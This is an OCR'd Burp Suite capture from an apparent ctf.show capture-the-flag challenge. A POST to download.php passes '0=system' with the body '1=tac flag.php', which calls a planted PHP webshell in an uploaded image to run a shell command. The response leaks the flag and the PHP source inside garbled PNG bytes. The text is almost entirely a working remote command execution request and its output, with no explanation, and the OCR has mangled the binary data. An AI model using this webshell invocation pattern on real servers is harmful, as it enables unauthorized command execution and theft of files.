 Send
Cancel
<
>
Target: https://2c0923ff-23e7-4017-8deb-
Request
Pretty
Raw
Hex
\n
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&
0=system HTTP/1.1
2 Host: 2c0923ff-23e7-4017-8deb-a2acb5f57115.challenge.ctf.show
3 Cookie: b-user-id=a0d8b584-08e2-1d58-1150-f7be40ff7df4
4 Content-Length: 14
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin:
https://2c0923ff-23e7-4017-8deb-a2acb5f57115.challenge.ctf.sho
w
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: document
7 Referer:
https://2c0923ff-23e7-4017-8deb-a2acb5f57115.challenge.ctf.sho
w/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
20 Sec-Fetch-User: ?1
21 Priority: u=0, i
22 Connection: close
23
24 1=tac flag.php
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 02 Jun 2024 13:57:04 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 432
13
14 □PNG
15
16 IHDR □□
pHYs□□□+`IDATH□c\$flag="ctfshow{47b302c4-669e-478e-b528-b2f
c0d53e26f}";
17
18 */
19
20 # @link: https://ctfer.com
21 # @email: h1xa@ctfer.com
22 # @Last Modified time: 2020-10-16 22:41:40
23 # @Last Modified by: h1xa
24 # @Date: 2020-09-21 21:31:23
25 # @Author: h1xa
26 # -*- coding: utf-8 -*-
27 /*
28
29 <?php
30 <?phpX□□□□s^7□□□□□~_□}□'□□□□_□|□00c□g□□=□
2□□Q0
31 F□(□`□□Q0
32 □□□xIEND□B`□